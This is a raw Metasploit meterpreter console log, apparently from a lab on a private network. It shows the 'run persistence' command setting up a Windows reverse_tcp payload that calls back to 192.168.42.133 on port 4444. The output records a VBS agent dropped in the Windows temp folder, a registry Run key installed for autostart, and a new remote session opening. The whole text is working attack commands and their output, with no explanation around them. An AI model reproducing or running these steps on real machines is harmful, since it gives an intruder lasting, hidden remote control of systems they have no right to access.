 meterpreter > run persistence -A -X -i 10 -p 4444 -r 192.168.42.133
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/NAM_XP_201
91124.3923/NAM_XP_20191124.3923.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.42.133 LPORT=
4444
test
shell.php
[*] Persistent agent script is 99663 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\BNnUja.vbs
[*] Starting connection handler at port 4444 for windows/meterpreter/reverse_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\WINDOWS\TEMP\BNnUja.vbs
[+] Agent executed with PID 952
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Ru
n\THcaGThusEnav
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run
\THcaGThusEnav
meterpreter > [*] Meterpreter session 2 opened (192.168.42.133:4444 -> 192.168.4
2.130:1048) at 2019-11-24 02:39:25 -0500